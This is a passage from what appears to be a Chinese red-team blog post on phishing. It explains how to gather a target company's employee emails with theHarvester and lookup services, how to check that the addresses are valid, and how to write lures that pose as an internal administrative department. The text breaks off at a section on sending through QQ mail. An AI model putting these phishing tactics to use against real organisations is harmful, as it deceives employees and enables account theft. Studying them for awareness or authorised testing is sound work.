钓鱼与社工系列之寻鱼
0x01 广撒网
从互联网中收集目标员工邮箱,发送钓鱼邮件
0x01-1 邮箱收集-theHarvester
这里推荐使用theHarvester脚本收集邮箱
https://github.com/laramies/theHarvester语法:-d参数指向目标的域名,-b all是用调用theHarvester的所有模板查找邮箱
python3 theHarvester.py -d xxx.com -b all
0x01-2 邮箱收集-搜索引擎
微匹:http://www.veryvp.com/
hunter: https://hunter.io/search/domain.com
skymem: https://www.skymem.info/


0x01-3 邮箱收集-验证邮箱有效性
收集到邮箱后,可以先验证邮箱是否真实有效,通过以下的脚本验证邮箱的真实性,脚本在文章末尾。

然后对这些真实存在的邮箱发送钓鱼邮件即可。
邮件内容要能吸引员工兴趣,最好是关乎到他们的利益,这样才能诱导他们查看。
并且设置自己的邮箱昵称与目标相关,例如:行政服务部
0x01-4 QQ等第三方邮箱发送钓鱼邮件

